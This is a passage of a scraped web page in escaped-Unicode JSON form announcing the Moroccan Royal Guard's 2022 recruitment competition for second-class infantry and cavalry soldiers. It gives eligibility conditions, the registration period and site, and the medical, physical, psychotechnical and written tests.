\u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a,\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2022,\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a 2021,\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0633\u0627\u0628\u0639\u0629 \u0625\u0639\u062f\u0627\u062f\u064a,\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a;,\u0645\u0628\u0627\u0631\u0627\u0629 \u0636\u0628\u0627\u0637 \u0627\u0644\u0635\u0641 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0645\u062a\u0649 \u064a\u062a\u0645 \u0641\u062a\u062d \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0645\u0648\u0639\u062f \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2021,\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2020,\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2021,\u0648\u0638\u064a\u0641\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0648\u0644\u0648\u062c \u0635\u0641\u0648\u0641 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a","url":"https:\/\/tahmilsoft.com\/la-garde-royale-concours-de-recrutement-des-militaires-du-rang-2classe\/","description":"Concours Garde Royale 2022 Militaires du Rang \u0645\u0628\u0627\u0631\u0627\u0629 \u062a\u0648\u0638\u064a\u0641 \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 -\u0630\u0643\u0648\u0631 \u0648\u0625\u0646\u0627\u062b- \u062a\u062e\u0635\u0635\u064a \u0627\u0644\u0645\u0634\u0627\u0629 \u0648\u0627\u0644\u062e\u064a\u0627\u0644\u0629 La Garde Royale organise un concours de\u00a0recrutement des militaires du rang (2\u00b0class","copyrightYear":"2022","articleSection":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629,\u062c\u062f\u064a\u062f \u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0627\u0644\u062a\u0648\u0638\u064a\u0641,\u062e\u062f\u0645\u0627\u062a \u0645\u062a\u0646\u0648\u0639\u0629,\u0645\u0628\u0627\u0631\u064a\u0627\u062a","articleBody":"\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nConcours Garde Royale 2022 Militaires du Rang\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0645\u0628\u0627\u0631\u0627\u0629 \u062a\u0648\u0638\u064a\u0641 \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 -\u0630\u0643\u0648\u0631 \u0648\u0625\u0646\u0627\u062b- \u062a\u062e\u0635\u0635\u064a \u0627\u0644\u0645\u0634\u0627\u0629 \u0648\u0627\u0644\u062e\u064a\u0627\u0644\u0629\r\nLa Garde Royale organise un concours de\u00a0recrutement des militaires du rang (2\u00b0classe)autitre de l\u2019ann\u00e9e\r\n 2022, au profit des jeunes marocains (sexes masculin et f\u00e9minin) dans les sp\u00e9cialit\u00e9s suivantes:\r\n\u2013 Infanterie \u0627\u0644\u0645\u0634\u0627\u0629\u00a0 ;\r\n\u2013 Cavalerie\u00a0 \u0627\u0644\u062e\u064a\u0627\u0644\u0629 .\r\n\r\n\r\nI\u2013CONDITIONS DE CANDIDATURE -\u0634\u0631\u0648\u0637 \u0627\u0644\u062a\u0631\u0634\u064a\u062d \u0644\u0627\u062c\u062a\u064a\u0627\u0632 \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u062f\u0631\u062c\u0629 2\u00a0 :\r\n\u2013 Etre de nationalit\u00e9 marocaine;\r\n\u2013 Etre c\u00e9libataire \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u062a\u0631\u0634\u062d \u0623\u0648 \u0627\u0644\u0645\u062a\u0631\u0634\u062d\u0629 \u0639\u0627\u0632\u0628\u0627 ;\r\n\u2013 N\u2019avoir aucun ant\u00e9c\u00e9dent judiciaire \u0644\u0627 \u064a\u062a\u0648\u0641\u0631 \u0639\u0644\u0649 \u0623\u064a \u0633\u0648\u0627\u0628\u0642 \u0642\u0636\u0627\u0626\u064a\u0629 ;\r\n\u2013 Etre \u00e2g\u00e9(e) de 18 ans au minimum et de 22 ans au maximum, \u00e0 la date du\u00a001.09 2022 \u0627\u0644\u0633\u0646 \u0644\u0627 \u064a\u062a\u062c\u0627\u0648\u0632 18 \u0633\u0646\u0629 ;\r\n\u2013 Avoir au minimum le niveau de la 3\u00e8me ann\u00e9e du cycle secondaire coll\u00e9gial r\u00e9volue et ne pas \u00eatre bachelier(e)\u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0639\u062f\u0627\u062f\u064a -\u0627\u0644\u062a\u0627\u0633\u0639\u0629\u00a0 \u0648\u063a\u064a\u0631 \u062d\u0627\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0628\u0627\u0643\u0627\u0644\u0648\u0631\u064a\u0627;\r\n\u2013 Etre apte physiquement \u0623\u0646 \u064a\u0643\u0648\u0646 \u0642\u0642\u062f\u0631 \u062c\u0633\u062f\u064a\u0627 -;\r\n\u2013 Etre vaccin\u00e9(e) contre la COVID-19\u0623\u0646 \u064a\u0643\u0648\u0646 \u0645\u0644\u0642\u062d\u0627 \u0636\u062f \u0643\u0648\u0631\u0648\u0646\u0627 ;\r\n\u2013 Avoir au minimum une taille de 1m 75cm pour les gar\u00e7ons et de 1m 65 cm pour les filles \u0627\u0646 \u064a\u0643\u0648\u0646 \u0637\u0648\u0644\u0647 1.75 \u0644\u0644\u0630\u0643\u0648\u0631 \u0648 1.65 \u0627\u0646\u0627\u062b;\r\n\u2013 Etre\u00a0obligatoirement titulaire de la Carte Nationale d\u2019Identit\u00e9 Electronique (CNIE) \u0623\u0646 \u064a\u0643\u0648\u0646 \u0645\u062a\u0648\u0641\u0631\u0627 \u0639\u0644\u0649 \u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0628\u064a\u0648\u0645\u062a\u0631\u064a\u0629 ;\r\n\u2013 Etre retenu(e) par la commission de pr\u00e9s\u00e9lection sur dossier\u0623\u0646 \u064a\u0642\u0628 \u0645\u0644\u063a=\u0641 \u0627\u0644\u0645\u062a\u0631\u0634\u062d \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0645\u062e\u062a\u0635\u0629 .\r\n\r\n\r\nII-L'inscription\u00a0 \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062a\u0631\u0634\u064a\u062d \u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0631\u0634\u064a\u062d\r\n\u00a0 Les candidats(es) remplissant les conditions suscit\u00e9es, doivent s\u2019inscrire sur le site:\r\n\r\n\u0639\u0644\u0649 \u0627\u0644\u0645\u062a\u0631\u0634\u062d\u064a\u0646 \u0627\u0644\u0645\u062a\u0648\u0641\u0631\u0629 \u0641\u064a\u0647\u0645 \u0627\u0644\u0634\u0631\u0648\u0637 \u0623\u0639\u0644\u0627\u0647\u060c \u0648 \u0627\u0644\u0631\u0627\u063a\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a\u060c \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 2022\u060c \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0627\u0644\u062a\u0627\u0644\u064a\r\n\u00a0www.recrutement.far.ma\u060c\r\ndurant la p\u00e9riode allant du 06 au 30 juin 2022 inclus.\r\n\r\nIII \u2013 ORGANISATION DU CONCOURS \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 :\r\nLes candidats(es) retenus(es) \u00e0 la pr\u00e9s\u00e9lection seront convoqu\u00e9s(es) par le billet de leurs adresses e-mail, pour subir\r\n les tests de visite m\u00e9dicale, physiques, psychotechniques et les \u00e9preuves \u00e9crites ainsi qu\u2019un entretien oral.\r\n\u00a0 \u00a0En plus de la convocation, les candidats doivent \u00eatre munis de la CNIE et des effets de sport.\r\n\u0634\u0627\u0647\u062f \u0623\u064a\u0636\u0627 :voir aussi\u00a0\r\nOrange Business Services recrute Plusieurs Profils (47 Postes)\r\nManpower lance une Campagne de Recrutement ( 24 Postes)\r\n\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062f\u0631\u0643 \u0627\u0644\u0645\u0644\u0643\u064a recrutement.gr.ma 2022\r\n\u0645\u0628\u0627\u0631\u0627\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0641\u0644\u0627\u062d\u0629 2022 concours.agriculture.gov.ma\r\nconcours minist\u00e8re de l\u2019int\u00e9rieur 2022 (640 Postes)\r\n\r\n\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a: \u0645\u0628\u0627\u0631\u0627\u0629 \u062a\u0648\u0638\u064a\u0641 \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 -\u0630\u0643\u0648\u0631 \u0648\u0625\u0646\u0627\u062b- \u062a\u062e\u0635\u0635\u064a \u0627\u0644\u0645\u0634\u0627\u0629 \u0648\u0627\u0644\u062e\u064a\u0627\u0644\u0629\u060c\r\n \u0627\u0644\u062a\u0631\u0634\u064a\u062d \u0645\u0646 6 \u0625\u0644\u0649 30 \u064a\u0648\u0646\u064a\u0648 2022\r\n\r\n\r\nROYAUME DU MAROC\r\nGARDE ROYALE\r\nConcours de Recrutement\r\n\r\n\u0627\u0644\u062a\u0631\u0634\u064a\u062d \u0645\u0646 6 \u0625\u0644\u0649 30 \u064a\u0648\u0646\u064a\u0648 2022\r\n\r\n\r\n\u0645\u0628\u0627\u0631\u0627\u0629 \u062a\u0648\u0638\u064a\u0641 \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 -\u0630\u0643\u0648\u0631 \u0648\u0625\u0646\u0627\u062b- \u062a\u062e\u0635\u0635\u064a \u0627\u0644\u0645\u0634\u0627\u0629 \u0648\u0627\u0644\u062e\u064a\u0627\u0644\u0629\r\n\r\n\r\n\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u062c\u062f\u0627\u064b \u062a\u0634\u0627\u0628\u0647 \u0645\u0627 \u064a\u0635\u0637\u0644\u062d \u0639\u0644\u064a\u0647 \u0641\u064a \u0627\u0644\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062e\u0627\u0635 \u0628\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u060c \u0625\u0644\u0627 \u0623\u0646 \u0648\u0636\u0639 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0628\u0627\u0644\u0645\u063a\u0631\u0628 \u0645\u062e\u062a\u0644\u0641 \u062a\u0645\u0627\u0645\u0627\u064b\u060c \u062d\u064a\u062b \u064a\u062e\u062a\u0644\u0637 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0627\u0647 \u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0628\u0627\u0644\u062f\u064a\u0646\u064a\u060c \u0648\u0627\u0644\u0631\u0645\u0632\u064a \u0628\u0627\u0644\u0648\u0627\u0642\u0639\u064a\u060c \u0648\u0627\u0644\u062d\u062f\u0627\u062b\u064a \u0628\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u060c \u0645\u0645\u0627 \u064a\u062c\u0639\u0644\u0647 \u0623\u0643\u062b\u0631 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u062b\u0623\u062a\u064a\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u0648\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0645\u062e\u0632\u0646\u064a\u0629.\r\n\u0639\u0631\u0641 \u0627\u0644\u0645\u063a\u0631\u0628 \u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0641\u064a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062a\u064a \u062a\u0639\u0627\u0642\u0628\u062a \u0639\u0644\u0649 \u062d\u0643\u0645\u0647\u060c \u0625\u0630 \u0643\u0627\u0646 \u064a\u0639\u0631\u0641 \u0641\u064a \u0639\u0647\u0648\u062f \u0627\u0644\u0623\u062f\u0627\u0631\u0633\u0629 \u0648\u0627\u0644\u0645\u0631\u0627\u0628\u0637\u064a\u0646 \u0648\u0627\u0644\u0645\u0648\u062d\u062f\u064a\u0646 \u0648\u0627\u0644\u0633\u0639\u062f\u064a\u064a\u0646 \u0628\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0623\u0633\u0648\u062f \u0645\u0646 \u0628\u062f\u0627\u064a\u0629 \u062a\u0623\u0633\u064a\u0633 \u0627\u0644\u0645\u063a\u0631\u0628 \u0625\u0644\u0649 \u0627\u0644\u0633\u0627\u062f\u0633 \u0639\u0634\u0631 \u0627\u0644\u0645\u0643\u0648\u0646 \u0645\u0646 \u0639\u0628\u064a\u062f \u0627\u0644\u0628\u062e\u0627\u0631\u064a \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u064a\u0634\u062a\u063a\u0644\u0648\u0646 \u0643\u0645\u0634\u0627\u0629 \u0623\u0648 \u0639\u0627\u0632\u0641\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0622\u0644\u0627\u062a \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0642\u0628\u0644 \u0623\u0646 \u064a\u062a\u062d\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0634\u0631\u064a\u0641.\r\n\r\n\r\n\r\n1-\u0634\u0631\u0648\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a\u060c \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 2022:\r\n\r\n\r\n \t\u0627\u0644\u062c\u0646\u0633\u064a\u0629:\u00a0\u0645\u063a\u0631\u0628\u064a\u0629\u061b\r\n \t\u0627\u0644\u062d\u0627\u0644\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629: \u0639\u0627\u0632\u0628\u061b\r\n \t\u0627\u0644\u0633\u0648\u0627\u0628\u0642 \u0627\u0644\u0639\u062f\u0644\u064a\u0629:\u00a0\u0644\u0627 \u0634\u064a\u0621\u061b\r\n \t\u0627\u0644\u0639\u0645\u0631:\u00a0\u0645\u0646 18 \u0633\u0646\u0629 \u0627\u0644\u0649 22 \u0633\u0646\u0629 \u0641\u064a \u062a\u0627\u0631\u064a\u062e 01\/09\/2022\u061b\r\n \t\u0627\u0644\u062d\u0627\u0644\u0629 \u0627\u0644\u062c\u0633\u0645\u0627\u0646\u064a\u0629:\u00a0\u0633\u0644\u064a\u0645\u0629\u061b\r\n \t\u0627\u0644\u0637\u0648\u0644:\u00a01.75 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0630\u0643\u0648\u0631 \u0648 1.65 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0625\u0646\u0627\u062b\u061b\r\n \t\u0627\u0644\u0645\u0633\u062a\u0648\u0649:\u00a0\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0639\u062f\u0627\u062f\u064a \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644\u060c \u0627\u0646 \u0644\u0627 \u064a\u0643\u0648\u0646 \u062d\u0627\u0635\u0644 \u0639\u0644\u0649 \u0634\u0647\u0627\u062f\u0629 \u0627\u0644\u0628\u0643\u0627\u0644\u0648\u0631\u064a\u0627.\u061b\r\n \t\u0627\u0644\u062a\u0644\u0642\u064a\u062d:\u00a0\u0623\u0646 \u064a\u0643\u0648\u0646 \u0642\u062f \u062a\u0644\u0642\u0649 \u0627\u0644\u062a\u0644\u0642\u064a\u062d \u0636\u062f \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0641\u064a\u062f 19\u061b\r\n \t\u0627\u0644\u062a\u0648\u0641\u0631 \u0639\u0644\u0649 \u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0644\u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629\u061b\r\n \t\u0627\u0646 \u064a\u062a\u0645 \u0627\u0646\u062a\u0642\u0627\u0626\u0643 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0644\u062c\u0646\u0629 \u0644\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629.\r\n\r\n\r\n\r\n\u0639\u0644\u0649 \u0627\u0644\u0645\u062a\u0631\u0634\u062d\u064a\u0646 \u0627\u0644\u0645\u062a\u0648\u0641\u0631\u0629 \u0641\u064a\u0647\u0645 \u0627\u0644\u0634\u0631\u0648\u0637 \u0623\u0639\u0644\u0627\u0647\u060c \u0648 \u0627\u0644\u0631\u0627\u063a\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a\u060c \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 2022\u060c \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0627\u0644\u062a\u0627\u0644\u064a\r\n\u00a0www.recrutement.far.ma\u060c\r\n \u0648 \u0630\u0644\u0643 \u0627\u0628\u062a\u062f\u0627\u0621 \u0645\u0646\u00a006\/06\/2022\u00a0\u0627\u0644\u0649\u00a030\/06\/2022\u00a0\u0639\u0628\u0631 \u0627\u0644\u0645\u0648\u0642\u0639.\r\n\r\n\r\n\r\n\r\n\r\n\u0625\u062e\u062a\u064a\u0627\u0631 \u0627\u062d\u062f \u0627\u0644\u062a\u062e\u0635\u0635\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629:\r\n- \u0627\u0644\u0645\u0634\u0627\u0629\r\n- \u0627\u0644\u062e\u064a\u0627\u0644\u0629\r\n\r\n\r\n\r\n2-\u0639\u0645\u0644\u064a\u0629 \u0627\u0633\u062a\u062f\u0639\u0627\u0621 \u0627\u0644\u0645\u062a\u0631\u0634\u062d\u064a\u0646:\r\n\r\n\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0646\u062a\u0642\u0627\u0621 \u0627\u0644\u0627\u0648\u0644\u064a \u0644\u0644\u0645\u062a\u0631\u0634\u062d\u064a\u0646 \u0644\u0627\u062c\u062a\u064a\u0627\u0632 \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a\u060c \u062c\u0646\u0648\u062f \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 2022\u060c \u062a\u062a\u0645 \u0628\u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u0649 \u0627\u0644\u0645\u0639\u062f\u0644\u0627\u062a \u0627\u0644\u0645\u062d\u0635\u0644 \u0639\u0644\u064a\u0647\u0627.\r\n\r\n\u0627\u0644\u0645\u062a\u0631\u0634\u062d\u0648\u0646 \u0648 \u0627\u0644\u0645\u062a\u0631\u0634\u062d\u0627\u062a \u0627\u0644\u0630\u064a\u0646 \u062a\u0645 \u0627\u0646\u062a\u0642\u0627\u0626\u0647\u0645 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0645\u0643\u0644\u0641\u0629\u060c \u0633\u064a\u062a\u0645 \u0627\u0631\u0633\u0627\u0644 \u0644\u0647\u0645 \u0627\u0633\u062a\u062f\u0639\u0627\u0621 \u0639\u0628\u0631\u00a0\u0628\u0631\u064a\u062f\u0647\u0645 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u060c \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u0643\u0627\u0646 \u0648 \u0632\u0645\u0627\u0646 \u0627\u062c\u0631\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629.\r\n\r\n\u0644\u0627\u062c\u0631\u0627\u0621 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a\r\n- \u0627\u0644\u0637\u0628\u064a\u0629\r\n- \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629\r\n- \u0627\u0644\u0628\u0633\u064a\u0643\u0648\u062a\u0642\u0646\u064a\u0629\r\n- \u0627\u0644\u0643\u062a\u0627\u0628\u064a\u0629.\r\n\r\n\r\n3-\u0645\u0648\u0627\u062f \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629.\r\n\r\n\ud83d\udc68\ud83c\udffd\u200d\u2695\ufe0f\u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0637\u0628\u064a\r\n\r\n\ud83d\udd38\u0642\u064a\u0627\u0633 \u0627\u0644\u0637\u0648\u0644.\r\n\ud83d\udd38\u0642\u064a\u0627\u0633 \u0634\u062f\u0629 \u0627\u0644\u0646\u0638\u0631.\r\n\ud83d\udd38\u0642\u064a\u0627\u0633 \u0627\u0644\u0648\u0632\u0646.\r\n\ud83d\udd38\u0642\u064a\u0627\u0633 \u0627\u0644\u0636\u063a\u0637.\r\n\ud83d\udd38\u0641\u062d\u0635 \u0627\u0644\u0627\u0633\u0646\u0627\u0646.\r\n\ud83d\udd38\u0641\u062d\u0635 \u0627\u0644\u062c\u0633\u0645 \u0628\u0634\u0643\u0644 \u0643\u0644\u064a.\r\n\r\n\ud83e\udd3e\ud83c\udffd\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629\r\n\r\n\ud83d\udd38\u0627\u0644\u062c\u0631\u064a \u0644\u0645\u0633\u0627\u0641\u0629 \u0645\u064a\u0644 (1000 \u0645\u062a\u0631).\r\n\ud83d\udd38\u062a\u0633\u0644\u0642 \u0627\u0644\u062d\u0628\u0644.\r\n\ud83d\udd38\u0631\u0645\u064a \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u062d\u062f\u064a\u062f\u064a\u0629.\r\n\ud83d\udd38\u0627\u0644\u0642\u0641\u0632 \u0627\u0644\u0637\u0648\u0644\u064a.\r\n\ud83d\udd38\u0644\u064a\u0633 \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0627\u0646 \u062a\u062c\u062a\u0627\u0632 \u0643\u0644 \u0647\u0630\u0647 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a\u060c \u0643\u0644 \u0645\u0631\u0643\u0632 \u0639\u0633\u0643\u0631\u064a \u064a\u062d\u062f\u062f \u0646\u0648\u0639\u064a\u0629 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629\u060c \u0644\u0643\u0646 \u064a\u0628\u0642\u0649 \u0627\u0644\u062c\u0631\u064a \u0644\u0645\u0633\u0627\u0641\u0629 \u0627\u0644\u0645\u064a\u0644 \u0645\u0648\u062c\u0648\u062f \u0641\u064a \u0643\u0644 \u0627\u0644\u0645\u0631\u0627\u0643\u0632.\r\n\r\n\ud83d\udcdd\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0628\u0633\u064a\u0643\u0648\u062a\u0642\u0646\u064a\r\n\r\n\u062a\u062d\u0645\u064a\u0644 \u0627\u0645\u062b\u0644\u0629 \u0644\u062a\u0645\u0627\u0631\u064a\u0646 \u0645\u0639 \u0627\u0644\u062d\u0644\u0648\u0644 \u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0628\u0633\u064a\u0643\u0648\u062a\u0642\u0646\u064a\u0629.\r\n\u0645\u0646 \u0647\u0646\u0627\r\n\r\n\r\n\u0634\u0627\u0647\u062f \u0623\u064a\u0636\u0627 :\r\n\u0645\u0628\u0627\u0631\u0627\u0629 \u062a\u0648\u0638\u064a\u0641 \u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0634\u0624\u0648\u0646 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 2022~ \u0633\u0644\u0645 11\r\n\u0645\u0628\u0627\u0631\u0627\u0629 \u0633\u0644\u0643 \u062a\u0643\u0648\u064a\u0646 \u062a\u0644\u0627\u0645\u064a\u0630 \u0636\u0628\u0627\u0637 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 2022\r\n\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u062a\u0648\u0638\u064a\u0641 20 \u062a\u0642\u0646\u064a \u0645\u062a\u062e\u0635\u0635 \u0628\u0627\u0644\u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629 \u0644\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u0627\u0621 \u0648 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0621 \u0628\u0627\u0633\u0641\u064a\r\n\r\n\r\n\r\n\r\n\u0644\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062d\u0648\u0644 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0634\u0628\u0647 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u064a\u0643\u0645 \u0627\u0644\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 :\u00a0\r\n\r\n\r\n\r\n\r\n\r\n\r\n \t\u0627\u0644\u0623\u0643\u0627\u062f\u064a\u0645\u064a\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u0645\u0643\u0646\u0627\u0633 ARM\r\n \t\u0633\u0644\u0643 \u062a\u0643\u0648\u064a\u0646 \u0636\u0628\u0627\u0637 \u0627\u0644\u0635\u0641 